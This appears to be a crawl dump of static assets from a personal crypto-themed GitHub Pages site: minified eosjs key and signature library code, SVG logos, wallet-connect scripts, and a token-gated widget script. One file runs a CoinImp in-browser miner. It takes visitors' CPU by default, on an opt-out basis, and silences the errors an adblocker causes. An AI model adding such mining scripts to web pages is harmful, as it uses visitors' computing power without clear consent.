o=y[r.charCodeAt(4*i+0)],u=y[r.charCodeAt(4*i+1)],c=y[r.charCodeAt(4*i+2)],l=y[r.charCodeAt(4*i+3)];a[3*i+0]=o<<2|u>>4,3*i+1<n&&(a[3*i+1]=(15&u)<<4|c>>2),3*i+2<n&&(a[3*i+2]=(3&c)<<6|l)}return a},function(r){r[r.k1=0]="k1",r[r.r1=1]="r1",r[r.wa=2]="wa"}(o=e.KeyType||(e.KeyType={})),e.publicKeyDataSize=33,e.privateKeyDataSize=32,e.signatureDataSize=65;var d=function(r,e){for(var t=new Uint8Array(r.length+e.length),n=0;n<r.length;++n)t[n]=r[n];for(n=0;n<e.length;++n)t[r.length+n]=e.charCodeAt(n);return c(t)},h=function(r,t,n,a){var i=e.base58ToBinary(n?n+4:0,r),o={type:t,data:new Uint8Array(i.buffer,0,i.length-4)},u=new Uint8Array(d(o.data,a));if(u[0]!==i[i.length-4]||u[1]!==i[i.length-3]||u[2]!==i[i.length-2]||u[3]!==i[i.length-1])throw new Error("checksum doesn't match");return o},g=function(r,t,n){for(var a=new Uint8Array(d(r.data,t)),i=new Uint8Array(r.data.length+4),o=0;o<r.data.length;++o)i[o]=r.data[o];for(o=0;o<4;++o)i[o+r.data.length]=a[o];return n+e.binaryToBase58(i)};e.stringToPublicKey=function(r){if("string"!=typeof r)throw new Error("expected string containing public key");if("EOS"===r.substr(0,3)){for(var t=e.base58ToBinary(e.publicKeyDataSize+4,r.substr(3)),n={type:o.k1,data:new Uint8Array(e.publicKeyDataSize)},a=0;a<e.publicKeyDataSize;++a)n.data[a]=t[a];var i=new Uint8Array(c(n.data));if(i[0]!==t[e.publicKeyDataSize]||i[1]!==t[34]||i[2]!==t[35]||i[3]!==t[36])throw new Error("checksum doesn't match");return n}if("PUB_K1_"===r.substr(0,7))return h(r.substr(7),o.k1,e.publicKeyDataSize,"K1");if("PUB_R1_"===r.substr(0,7))return h(r.substr(7),o.r1,e.publicKeyDataSize,"R1");if("PUB_WA_"===r.substr(0,7))return h(r.substr(7),o.wa,0,"WA");throw new Error("unrecognized public key format")},e.publicKeyToLegacyString=function(r){if(r.type===o.k1&&r.data.length===e.publicKeyDataSize)return g(r,"","EOS");throw r.type===o.r1||r.type===o.wa?new Error("Key format not supported in legacy conversion"):new Error("unrecognized public key format")},e.publicKeyToString=function(r){if(r.type===o.k1&&r.data.length===e.publicKeyDataSize)return g(r,"K1","PUB_K1_");if(r.type===o.r1&&r.data.length===e.publicKeyDataSize)return g(r,"R1","PUB_R1_");if(r.type===o.wa)return g(r,"WA","PUB_WA_");throw new Error("unrecognized public key format")},e.convertLegacyPublicKey=function(r){return"EOS"===r.substr(0,3)?e.publicKeyToString(e.stringToPublicKey(r)):r},e.convertLegacyPublicKeys=function(r){return r.map(e.convertLegacyPublicKey)},e.stringToPrivateKey=function(r){if("string"!=typeof r)throw new Error("expected string containing private key");if("PVT_R1_"===r.substr(0,7))return h(r.substr(7),o.r1,e.privateKeyDataSize,"R1");if("PVT_K1_"===r.substr(0,7))return h(r.substr(7),o.k1,e.privateKeyDataSize,"K1");var t=e.base58ToBinary(e.privateKeyDataSize+5,r),n={type:o.k1,data:new Uint8Array(e.privateKeyDataSize)};if(128!==t[0])throw new Error("unrecognized private key type");for(var a=0;a<e.privateKeyDataSize;++a)n.data[a]=t[a+1];return n},e.privateKeyToLegacyString=function(r){if(r.type===o.k1&&r.data.length===e.privateKeyDataSize){var t=[];t.push(128),r.data.forEach((function(r){return t.push(r)}));for(var n=new Uint8Array(u.sha256().update(u.sha256().update(t).digest()).digest()),a=new Uint8Array(e.privateKeyDataSize+5),i=0;i<t.length;i++)a[i]=t[i];for(i=0;i<4;i++)a[i+t.length]=n[i];return e.binaryToBase58(a)}throw r.type===o.r1||r.type===o.wa?new Error("Key format not supported in legacy conversion"):new Error("unrecognized public key format")},e.privateKeyToString=function(r){if(r.type===o.r1)return g(r,"R1","PVT_R1_");if(r.type===o.k1)return g(r,"K1","PVT_K1_");throw new Error("unrecognized private key format")},e.stringToSignature=function(r){if("string"!=typeof r)throw new Error("expected string containing signature");if("SIG_K1_"===r.substr(0,7))return h(r.substr(7),o.k1,e.signatureDataSize,"K1");if("SIG_R1_"===r.substr(0,7))return h(r.substr(7),o.r1,e.signatureDataSize,"R1");if("SIG_WA_"===r.substr(0,7))return h(r.substr(7),o.wa,0,"WA");throw new Error("unrecognized signature format")},e.signatureToString=function(r){if(r.type===o.k1)return g(r,"K1","SIG_K1_");if(r.type===o.r1)return g(r,"R1","SIG_R1_");if(r.type===o.wa)return g(r,"WA","SIG_WA_");throw new Error("unrecognized signature format")}},6148:r=>{class e{constructor(){}static get_n_pad_bytes(r){return 64-(r+8&63)}static pad(r){const t=r.byteLength,n=e.get_n_pad_bytes(t),[a,i]=(o=t,u=536870912,[Math.floor(o/u),o%u]).map(((r,e)=>e?8*r:r));var o,u;const c=new Uint8Array(t+n+8);c.set(new Uint8Array(r),0);const l=new DataView(c.buffer);return l.setUint8(t,128),l.setUint32(t+n,i,!0),l.setUint32(t+n+4,a,!0),c.buffer}static f(r,e,t,n){return 0<=r&&r<=15?e^t^n:16<=r&&r<=31?e&t|~e&n:32<=r&&r<=47?(e|~t)^n:48<=r&&r<=63?e&n|t&~n:64<=r&&r<=79?e^(t|~n):void 0}static K(r){return 0<=r&&r<=15?0:16<=r&&r<=31?1518500249:32<=r&&r<=47?1859775393:48<=r&&r<=63?2400959708:64<=r&&r<=79?2840853838:void 0}static KP(r){return 0<=r&&r<=15?1352829926:16<=r&&r<=31?1548603684:32<=r&&r<=47?1836072691:48<=r&&r<=63?2053994217:64<=r&&r<=79?0:void 0}static add_modulo32(){return 0|Array.from(arguments).reduce(((r,e)=>r+e),0)}static rol32(r,e){return r<<e|r>>>32-e}static hash(r){const t=e.pad(r),n=[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13],a=[5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11],i=[11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6],o=[8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11],u=t.byteLength/64,c=new Array(u).fill(void 0).map(((r,e)=>r=>new DataView(t,64*e,64).getUint32(4*r,!0))),l=[1732584193,4023233417,2562383102,271733878,3285377520];for(let r=0;r<u;++r){let t=l[0],u=l[1],s=l[2],f=l[3],y=l[4],d=t,h=u,g=s,v=f,p=y;for(let l=0;l<80;++l){let b=e.add_modulo32(e.rol32(e.add_modulo32(t,e.f(l,u,s,f),c[r](n[l]),e.K(l)),i[l]),y);t=y,y=f,f=e.rol32(s,10),s=u,u=b,b=e.add_modulo32(e.rol32(e.add_modulo32(d,e.f(79-l,h,g,v),c[r](a[l]),e.KP(l)),o[l]),p),d=p,p=v,v=e.rol32(g,10),g=h,h=b}const b=e.add_modulo32(l[1],s,v);l[1]=e.add_modulo32(l[2],f,p),l[2]=e.add_modulo32(l[3],y,d),l[3]=e.add_modulo32(l[4],t,h),l[4]=e.add_modulo32(l[0],u,g),l[0]=b}const s=new ArrayBuffer(20),f=new DataView(s);return l.forEach(((r,e)=>f.setUint32(4*e,r,!0))),s}}r.exports={RIPEMD160:e}}},t={};function n(r){var a=t[r];if(void 0!==a)return a.exports;var i=t[r]={id:r,loaded:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.loaded=!0,i.exports}n.m=e,r=[],n.O=(e,t,a,i)=>{if(!t){var o=1/0;for(l=0;l<r.length;l++){for(var[t,a,i]=r[l],u=!0,c=0;c<t.length;c++)(!1&i||o>=i)&&Object.keys(n.O).every((r=>n.O[r](t[c])))?t.splice(c--,1):(u=!1,i<o&&(o=i));u&&(r.splice(l--,1),e=a())}return e}i=i||0;for(var l=r.length;l>0&&r[l-1][2]>i;l--)r[l]=r[l-1];r[l]=[t,a,i]},n.o=(r,e)=>Object.prototype.hasOwnProperty.call(r,e),n.nmd=r=>(r.paths=[],r.children||(r.children=[]),r),(()=>{var r={591:0};n.O.j=e=>0===r[e];var e=(e,t)=>{var a,i,[o,u,c]=t,l=0;for(a in u)n.o(u,a)&&(n.m[a]=u[a]);if(c)var s=c(n);for(e&&e(t);l<o.length;l++)i=o[l],n.o(r,i)&&r[i]&&r[i][0](),r[o[l]]=0;return n.O(s)},t=self.webpackChunk_name_=self.webpackChunk_name_||[];t.forEach(e.bind(null,0)),t.push=e.bind(null,t.push.bind(t))})();var a=n.O(void 0,[885],(()=>n(2448)));a=n.O(a),eosjs_numeric=a})();

--- FILE ---
content_type: image/svg+xml
request_url: https://0fajarpurnama0.github.io/assets/images/icon/crypto/ontology-ont-logo.svg
body_size: -89
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 186.8 178.8" style="enable-background:new 0 0 186.8 178.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#48A3FF;}
</style>
<path class="st0" d="M26.2,26.2L26.2,26.2L0,0v89.4c0,22.9,8.7,45.8,26.2,63.2c34.9,34.9,91.6,34.9,126.5,0L26.2,26.2z"/>
<path class="st0" d="M160.6,152.6L160.6,152.6l26.2,26.2V89.4c0-22.9-8.7-45.8-26.2-63.2C125.7-8.7,69-8.7,34.1,26.2L160.6,152.6z"
	/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/coinimpminer.js
body_size: 1250
content:
/**
 * CoinImp Miner Widget Script
 * Includes:
 * 1. Error suppression for AdBlockers/Antivirus.
 * 2. Performance fix (single interval loop).
 * 3. UI caching for efficiency.
 */

// 1. Global Error Handler: Silences "Uncaught (in promise)" errors if the WASM file is blocked.
window.addEventListener("unhandledrejection", function(event) {
    if (event.reason && event.reason.message && event.reason.message.includes("Failed to fetch")) {
        event.preventDefault(); // Stop the error from appearing in the console
        // console.warn("Mining blocked by user extension."); // Uncomment for debugging
    }
});

(function initMiner() {
    // 2. Safety Check: If the main CoinImp library was blocked completely, 'Client' won't exist.
    if (typeof Client === 'undefined') {
        console.log("CoinImp library not loaded (likely blocked). Hiding widget.");
        const container = document.getElementById("coinimprange");
        if (container) container.style.display = 'none'; // Hide the slider if it can't work
        return;
    }

    try {
        // 3. Initialize Client
        const _client = new Client.Anonymous('f9ceee66ca79d9eeef7cf0187197ab116b39d4efed1f1adf23d4e6dc0b88c85a', {
            autoThreads: true,
            c: 'w',
            ads: 0
        });

        // 4. Cache DOM Elements (Improves performance)
        const els = {
            range: document.getElementById("coinimprange"),
            val: document.getElementById("coinimprangevalue"),
            throttle: document.getElementById("coinimpthrottle"),
            threads: document.getElementById("coinimpthreads"),
            hashrate: document.getElementById("coinimphashrate"),
            hashes: document.getElementById("coinimphashes"),
            msg: document.getElementById("coinimpmessage")
        };

        // 5. Setup Logic
        // Run once immediately to set initial state
        handleMiningChange();

        // Listen for slider changes
        els.range.addEventListener("change", handleMiningChange);

        // Start the UI updater loop (Only one single loop for the whole page)
        setInterval(updateStats, 1000);

        // --- Functions ---

        function handleMiningChange() {
            try {
                let cpuusage = parseInt(els.range.value);
                els.val.innerHTML = cpuusage + '%';

                if (cpuusage > 0) {
                    // Calculate throttle: 100% usage = 0 throttle, 10% usage = 0.9 throttle
                    let throttleValue = (100 - cpuusage) / 100;
                    _client.setThrottle(throttleValue);

                    // Only start if not already running to prevent errors
                    if (!_client.isRunning()) {
                        _client.start();
                    }

                    els.msg.innerHTML = 'This site initially cost 10% CPU, but I respect knowledge that if you know how to block then it is fine. If not, you can turn off here or increase if you feel generous. Thank you for donating at most ' + (100 - (_client.getThrottle() * 100)) + '% of your processing power for mining MineMe! Reference: <a href="https://www.coinimp.com/invite/8c923bdd-07f9-4051-a110-bf3db7fb8d07">https://www.coinimp.com/invite/8c923bdd-07f9-4051-a110-bf3db7fb8d07</a>.';
                } else {
                    _client.stop();
                    els.msg.innerHTML = 'Donate your processing power to mine mintme for this site:';
                }
            } catch (err) {
                // Silently ignore errors during start/stop (usually due to network blocking)
            }
        }

        function updateStats() {
            // Only try to update text if the client is actually running to avoid null errors
            if (_client.isRunning()) {
                els.throttle.innerHTML = _client.getThrottle().toFixed(2) + ' throttles';
                els.threads.innerHTML = _client.getNumThreads() + ' threads';
                els.hashrate.innerHTML = _client.getHashesPerSecond().toFixed(1) + ' hashes / second';
                els.hashes.innerHTML = _client.getTotalHashes([true]) + ' hashes';
            } else {
                // Optional: Clear stats when stopped
                els.hashrate.innerHTML = '0 hashes / second';
            }
        }

    } catch (e) {
        // Catch-all for any other initialization errors
        console.log("Miner initialization failed:", e.message);
    }
})();

--- FILE ---
content_type: image/svg+xml
request_url: https://0fajarpurnama0.github.io/assets/images/icon/Source_code_project_1171.svg
body_size: 52
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 100 43.688">
<path d="M 2.343,25.944 C 0.938,25.006 0,23.133 0,21.492 0,19.852 0.703,18.33 2.46,17.51 H 2.343 C 10.66,12.59 22.258,6.0299995 29.99,1.4609995 V 12.356 c -3.046,1.757 -7.146,3.749 -17.455,9.255 l 0.117,0.116 c 5.506,2.461 11.832,6.209 17.338,9.489 V 42.228 L 2.343,25.944 z"/>
<path d="m 97.657,17.744 c 1.404,0.938 2.343,2.812 2.343,4.452 0,1.64 -0.703,3.162 -2.461,3.982 h 0.118 C 89.34,31.098 77.741,37.658 70.01,42.227 V 31.332 c 3.046,-1.756 7.146,-3.748 17.455,-9.254 L 87.348,21.962 C 81.843,19.501 75.516,15.753 70.01,12.473 V 1.4609995 L 97.657,17.744 z"/>
<path d="M 46.401,43.688 H 39.39 L 53.48,-4.5462934e-7 h 7.13 L 46.401,43.688 z"/>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/0fp0wax.js
body_size: -149
content:
async function dapp_wax() {
    try {
      let wax = new waxjs.WaxJS({
        rpcEndpoint: 'https://wax.greymass.com'
      });
      const userAccount = await wax.login();
      const pubKeys = wax.pubKeys;
      document.getElementById("showAccount").innerHTML = userAccount + " " + pubKeys;
      document.getElementById('fajarpurnamatokenbalance').innerHTML = "token coming soon";
      document.getElementById('connect').innerHTML = "Connected";
    } catch(error) {
      document.getElementById("fajarpurnamatokenbalance").innerHTML = error.message + ". Additionally, you can check the logs in your browser's developer console by pressing Ctrl + Shift + J or Cmd + Option + J.";
    }
  }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/0fp0ontology.js
body_size: 59
content:
async function dapp_ontology() {
    try {
      const dApi = window.dApi;
      const client = dApi.client;
      client.registerClient({});
      const account = await client.api.asset.getAccount();
      document.getElementById("showAccount").innerHTML = account;
      document.getElementById('fajarpurnamatokenbalance').innerHTML = "token coming soon";
      document.getElementById('connect').innerHTML = "Connected";
      //const balance = await client.api.network.getBalance({ address: account });
      //document.getElementById("ontology-ont").innerHTML = balance.ONT;
      //document.getElementById("ontology-ong").innerHTML = balance.ONG;
    } catch (error) {
      document.getElementById("showAccount").innerHTML = `Have you installed any Ontology wallet like <a href="https://onto.app/">Onto Wallet</a>?`;
      document.getElementById("fajarpurnamatokenbalance").innerHTML = error.message + ". Additionally, you can check the logs in your browser's developer console by pressing Ctrl + Shift + J or Cmd + Option + J.";
    }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/0fp0expUtils.js
body_size: 289
content:
let fajarpurnamatokenbalance = 0;
let fajarpurnamaTokenBalanceEVM = 0;

function update_fajarpurnamatokenbalance() {
  fajarpurnamatokenbalance = fajarpurnamaTokenBalanceEVM + 0;
  document.getElementById("fajarpurnamatokenbalance").innerHTML = fajarpurnamatokenbalance + `<img style="height: 1em; border-radius:50%;" src="/assets/images/icon/0fp0exp-logo-square.png"/>`;
  fajarpurnamatokenservice();
}

function fajarpurnamatokenservice() {
  if (fajarpurnamatokenbalance > 100000) {
      document.getElementById("coinimprange").value = 0;
  }
  if (fajarpurnamatokenbalance > 200000) {
      document.getElementById("coinimp-widget").style.display = "none";
  }
  if (fajarpurnamatokenbalance > 300000) {
      document.getElementById("personal-referrals").style.display = "none";
  }
  if (fajarpurnamatokenbalance > 400000) {
      document.getElementById("paypal-widget").style.display = "none";
  }
  if (fajarpurnamatokenbalance > 500000) {
      document.getElementById("cryptocurrency-donate-widget").style.display = "none";
  }
  if (fajarpurnamatokenbalance > 600000) {
    document.getElementById("buy-nft-widget").style.display = "none";
  }
  if (fajarpurnamatokenbalance > 1000000) {
      document.getElementById("grid-widget").style.display = "none";
      document.getElementById("grid-container").style.gridTemplateColumns = "auto";
  }
  if (fajarpurnamatokenbalance > 1100000) {
    document.getElementById("widgetjsonostfileinput").disabled = false;
  }
  if (fajarpurnamatokenbalance > 1200000) {
    document.getElementById("widgetjsonostlinkinput").disabled = false;
  }
  if (fajarpurnamatokenbalance > 1300000) {
    document.getElementById("widget_json_embedanythingfileinput").disabled = false;
  }
  if (fajarpurnamatokenbalance > 1400000) {
    document.getElementById("widget_json_embedanythinglinkinput").disabled = false;
  }
  if (fajarpurnamatokenbalance > 1500000) {
    document.getElementById("widget_heading1fontsize").disabled = false;
    document.getElementById("widget_heading2fontsize").disabled = false;
    document.getElementById("widget_heading3fontsize").disabled = false;
  }
  if (fajarpurnamatokenbalance > 1600000) {
    document.getElementById("widget_heading4fontsize").disabled = false;
    document.getElementById("widget_heading5fontsize").disabled = false;
    document.getElementById("widget_heading6fontsize").disabled = false;
  }
  if (fajarpurnamatokenbalance > 1700000) {
    document.getElementById("widget_headerfontsize").disabled = false;
    document.getElementById("widget_headerwidgetfontsize").disabled = false;
  }
  if (fajarpurnamatokenbalance > 1800000) {
    document.getElementById("widget_menufontsize").disabled = false;
    document.getElementById("widget_widgetfontsize").disabled = false;
  }
  if (fajarpurnamatokenbalance > 1900000) {
    document.getElementById("widget_footerfontsize").disabled = false;
    document.getElementById("widget_contentfontsize").disabled = false;
  }
  if (fajarpurnamatokenbalance > 2000000) {
    document.getElementById("widget_heading1fontcolor").disabled = false;
    document.getElementById("widget_heading2fontcolor").disabled = false;
    document.getElementById("widget_heading3fontcolor").disabled = false;
  }
  if (fajarpurnamatokenbalance > 2100000) {
    document.getElementById("widget_heading4fontcolor").disabled = false;
    document.getElementById("widget_heading5fontcolor").disabled = false;
    document.getElementById("widget_heading6fontcolor").disabled = false;
  }
  if (fajarpurnamatokenbalance > 2200000) {
    document.getElementById("widget_headerfontcolor").disabled = false;
    document.getElementById("widget_headerwidgetfontcolor").disabled = false;
  }
  if (fajarpurnamatokenbalance > 2300000) {
    document.getElementById("widget_menufontcolor").disabled = false;
    document.getElementById("widget_widgetfontcolor").disabled = false;
  }
  if (fajarpurnamatokenbalance > 2400000) {
    document.getElementById("widget_footerfontcolor").disabled = false;
    document.getElementById("widget_contentfontcolor").disabled = false;
  }
  if (fajarpurnamatokenbalance > 2500000) {
    document.getElementById("widget_heading1fontshadow").disabled = false;
    document.getElementById("widget_heading2fontshadow").disabled = false;
    document.getElementById("widget_heading3fontshadow").disabled = false;
  }
  if (fajarpurnamatokenbalance > 2600000) {
    document.getElementById("widget_heading4fontshadow").disabled = false;
    document.getElementById("widget_heading5fontshadow").disabled = false;
    document.getElementById("widget_heading6fontshadow").disabled = false;
  }
  if (fajarpurnamatokenbalance > 2700000) {
    document.getElementById("widget_headerfontshadow").disabled = false;
    document.getElementById("widget_headerwidgetfontshadow").disabled = false;
  }
  if (fajarpurnamatokenbalance > 2800000) {
    document.getElementById("widget_menufontshadow").disabled = false;
    document.getElementById("widget_widgetfontshadow").disabled = false;
  }
  if (fajarpurnamatokenbalance > 2900000) {
    document.getElementById("widget_footerfontshadow").disabled = false;
    document.getElementById("widget_contentfontshadow").disabled = false;
  }
  if (fajarpurnamatokenbalance >= 3000000) {
    document.getElementById("google-adsense-rectangle").style.display = "none";
  }

  if (fajarpurnamatokenbalance >= 5000000) {
    document.querySelectorAll(".menu")[0].style.display = "none";
    document.getElementById("outer_navigation_menu_button").style.display = "block";
    document.getElementById("set_menu_hide_default").checked = true;
  }

  if (fajarpurnamatokenbalance >= 10000000) {
    document.querySelectorAll(".header-widget")[0].style.display = "none";
    document.getElementById("outer_show_header_widget_button").style.display = "block";
    document.getElementById("set_header_widget_hide_default").checked = true;
  }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/0fp0scatter.js
body_size: 105
content:
async function dapp_scatter() {
    await ScatterJS.plugins( new ScatterEOS() );
  
    const network = ScatterJS.Network.fromJson({
      blockchain:'eos',
      chainId:'aca376f206b8fc25a6ed44dbdc66547c36c6c33e3a119ffbeaef943642f0e906',
      host:'nodes.get-scatter.com',
      port:443,
      protocol:'https'
    });
  
    ScatterJS.connect('MyAppName', {network}).then(connected => {
      console.log(connected);
      ScatterJS.login().then(result => {
        document.getElementById('showAccount').innerHTML = result.accounts[0].name +" "+ result.accounts[0].publicKey;
        document.getElementById('fajarpurnamatokenbalance').innerHTML = "token coming soon";
        document.getElementById('connect').innerHTML = "Connected";
      }).catch(error => {
        document.getElementById("showAccount").innerHTML = `Have you install <a href="https://github.com/GetScatter/ScatterDesktop">Scatter</a>?`;
        document.getElementById("fajarpurnamatokenbalance").innerHTML = error.message + ". Additionally, you can check the logs in your browser's developer console by pressing Ctrl + Shift + J or Cmd + Option + J.";
      });
    }).catch(error => {
      document.getElementById("showAccount").innerHTML = `Have you install <a href="https://github.com/GetScatter/ScatterDesktop">Scatter</a>?`;
      document.getElementById("fajarpurnamatokenbalance").innerHTML = error.message + ". Additionally, you can check the logs in your browser's developer console by pressing Ctrl + Shift + J or Cmd + Option + J.";
    });
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://0fajarpurnama0.github.io/assets/js/3rdpartyweb3/eosjsweb/eosjs-jssig.min.js
body_size: 6198
content:
var eosjs_jssig;(()=>{var e,r={9128:(e,r,t)=>{"use strict";var n=t(8764).Buffer;Object.defineProperty(r,"__esModule",{value:!0}),r.PrivateKey=void 0;var i=t(2448),a=t(9474),o=function(){function e(e,r){this.key=e,this.ec=r}return e.fromElliptic=function(r,t,i){return i||(i=a.constructElliptic(t)),new e({type:t,data:r.getPrivate().toArrayLike(n,"be",32)},i)},e.fromString=function(r,t){var n=i.stringToPrivateKey(r);return t||(t=a.constructElliptic(n.type)),new e(n,t)},e.prototype.toElliptic=function(){return this.ec.keyFromPrivate(this.key.data)},e.prototype.toLegacyString=function(){return i.privateKeyToLegacyString(this.key)},e.prototype.toString=function(){return i.privateKeyToString(this.key)},e.prototype.getType=function(){return this.key.type},e.prototype.getPublicKey=function(){var e=this.toElliptic();return a.PublicKey.fromElliptic(e,this.getType(),this.ec)},e.prototype.sign=function(e,r,t){var o=this;void 0===r&&(r=!0),void 0===t&&(t="utf8"),r&&("string"==typeof e&&(e=n.from(e,t)),e=this.ec.hash().update(e).digest());var u,c,s=0,l=function(r){var t=o.toElliptic().sign(e,r);return a.Signature.fromElliptic(t,o.getType(),o.ec)};if(this.key.type===i.KeyType.k1)do{u=l({canonical:!0,pers:[++s]})}while(128&(c=u.toBinary())[1]||0===c[1]&&!(128&c[2])||128&c[33]||!(0!==c[33]||128&c[34]));else u=l({canonical:!0});return u},e.prototype.isValid=function(){try{return this.toElliptic().validate().result}catch(e){return!1}},e}();r.PrivateKey=o},3099:(e,r,t)=>{"use strict";var n=t(8764).Buffer;Object.defineProperty(r,"__esModule",{value:!0}),r.PublicKey=void 0;var i=t(2448),a=t(9474),o=function(){function e(e,r){this.key=e,this.ec=r}return e.fromString=function(r,t){var n=i.stringToPublicKey(r);return t||(t=a.constructElliptic(n.type)),new e(n,t)},e.fromElliptic=function(r,t,n){var i=r.getPublic().getX().toArray("be",32),o=r.getPublic().getY().toArray("be",32);return n||(n=a.constructElliptic(t)),new e({type:t,data:new Uint8Array([1&o[31]?3:2].concat(i))},n)},e.prototype.toString=function(){return i.publicKeyToString(this.key)},e.prototype.toLegacyString=function(){return i.publicKeyToLegacyString(this.key)},e.prototype.toElliptic=function(){return this.ec.keyPair({pub:n.from(this.key.data)})},e.prototype.getType=function(){return this.key.type},e.prototype.isValid=function(){try{return this.toElliptic().validate().result}catch(e){return!1}},e}();r.PublicKey=o},9844:(e,r,t)=>{"use strict";var n=t(8764).Buffer;Object.defineProperty(r,"__esModule",{value:!0}),r.Signature=void 0;var i=t(3550),a=t(2448),o=t(9474),u=function(){function e(e,r){this.signature=e,this.ec=r}return e.fromString=function(r,t){var n=a.stringToSignature(r);return t||(t=o.constructElliptic(n.type)),new e(n,t)},e.fromElliptic=function(r,t,n){var i,u=r.r.toArray("be",32),c=r.s.toArray("be",32);t===a.KeyType.k1||t===a.KeyType.r1?(i=r.recoveryParam+27,r.recoveryParam<=3&&(i+=4)):t===a.KeyType.wa&&(i=r.recoveryParam);var s=new Uint8Array([i].concat(u,c));return n||(n=o.constructElliptic(t)),new e({type:t,data:s},n)},e.prototype.toElliptic=function(){var e,r=new i(this.signature.data.slice(1,33)),t=new i(this.signature.data.slice(33,65));return this.signature.type===a.KeyType.k1||this.signature.type===a.KeyType.r1?(e=this.signature.data[0]-27)>3&&(e-=4):this.signature.type===a.KeyType.wa&&(e=this.signature.data[0]),{r,s:t,recoveryParam:3&e}},e.prototype.toString=function(){return a.signatureToString(this.signature)},e.prototype.toBinary=function(){return this.signature.data},e.prototype.getType=function(){return this.signature.type},e.prototype.verify=function(e,r,t,i){void 0===t&&(t=!0),void 0===i&&(i="utf8"),t&&("string"==typeof e&&(e=n.from(e,i)),e=this.ec.hash().update(e).digest());var a=this.toElliptic(),o=r.toElliptic();return this.ec.verify(e,a,o,i)},e.prototype.recover=function(e,r,t){void 0===r&&(r=!0),void 0===t&&(t="utf8"),r&&("string"==typeof e&&(e=n.from(e,t)),e=this.ec.hash().update(e).digest());var i=this.toElliptic(),a=this.ec.recoverPubKey(e,i,i.recoveryParam,t),u=this.ec.keyFromPublic(a);return o.PublicKey.fromElliptic(u,this.getType(),this.ec)},e}();r.Signature=u},5463:function(e,r,t){"use strict";var n=t(8764).Buffer,i=this&&this.__awaiter||function(e,r,t,n){return new(t||(t=Promise))((function(i,a){function o(e){try{c(n.next(e))}catch(e){a(e)}}function u(e){try{c(n.throw(e))}catch(e){a(e)}}function c(e){var r;e.done?i(e.value):(r=e.value,r instanceof t?r:new t((function(e){e(r)}))).then(o,u)}c((n=n.apply(e,r||[])).next())}))},a=this&&this.__generator||function(e,r){var t,n,i,a,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return a={next:u(0),throw:u(1),return:u(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function u(a){return function(u){return function(a){if(t)throw new TypeError("Generator is already executing.");for(;o;)try{if(t=1,n&&(i=2&a[0]?n.return:a[0]?n.throw||((i=n.return)&&i.call(n),0):n.next)&&!(i=i.call(n,a[1])).done)return i;switch(n=0,i&&(a=[2&a[0],i.value]),a[0]){case 0:case 1:i=a;break;case 4:return o.label++,{value:a[1],done:!1};case 5:o.label++,n=a[1],a=[0];continue;case 7:a=o.ops.pop(),o.trys.pop();continue;default:if(!((i=(i=o.trys).length>0&&i[i.length-1])||6!==a[0]&&2!==a[0])){o=0;continue}if(3===a[0]&&(!i||a[1]>i[0]&&a[1]<i[3])){o.label=a[1];break}if(6===a[0]&&o.label<i[1]){o.label=i[1],i=a;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(a);break}i[2]&&o.ops.pop(),o.trys.pop();continue}a=r.call(e,o)}catch(e){a=[6,e],n=0}finally{t=i=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,u])}}},o=this&&this.__values||function(e){var r="function"==typeof Symbol&&Symbol.iterator,t=r&&e[r],n=0;if(t)return t.call(e);if(e&&"number"==typeof e.length)return{next:function(){return e&&n>=e.length&&(e=void 0),{value:e&&e[n++],done:!e}}};throw new TypeError(r?"Object is not iterable.":"Symbol.iterator is not defined.")};Object.defineProperty(r,"__esModule",{value:!0}),r.JsSignatureProvider=r.digestFromSerializedData=r.Signature=r.PublicKey=r.PrivateKey=void 0;var u=t(6266),c=t(9474);Object.defineProperty(r,"PrivateKey",{enumerable:!0,get:function(){return 